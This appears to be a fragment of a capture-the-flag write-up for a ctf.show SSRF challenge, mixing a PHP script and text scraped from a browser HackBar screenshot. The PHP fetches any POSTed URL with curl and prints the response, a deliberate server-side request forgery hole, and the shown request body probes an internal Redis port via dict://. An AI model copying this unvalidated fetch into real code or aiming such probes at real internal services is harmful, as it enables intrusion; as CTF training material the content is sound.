 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://ec725fa4-74e7-462e-b9ee-5e3fcaca97b8.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
url=dict://127.0.0.1:6379 Upgrade-Insecure-Requests